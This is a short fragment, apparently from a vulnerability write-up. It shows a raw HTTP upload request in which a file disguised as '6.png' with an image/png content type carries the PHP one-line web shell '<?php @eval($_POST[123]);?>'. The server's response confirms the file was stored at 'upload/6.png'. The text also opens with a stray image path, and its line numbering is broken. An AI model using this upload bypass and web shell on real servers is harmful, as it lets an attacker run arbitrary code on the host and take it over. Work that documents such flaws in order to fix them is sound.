 4
6 Content-Disposition: form-data; name="file"; filename="
6.png"
7 Content-Type: image/png
8
9
20 <?php @eval($_POST[123]);?>
21
3 Date: Sat, 30 Oct 2021 02:23:03
4 Content-Type: text/html; charset=
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/6.png"}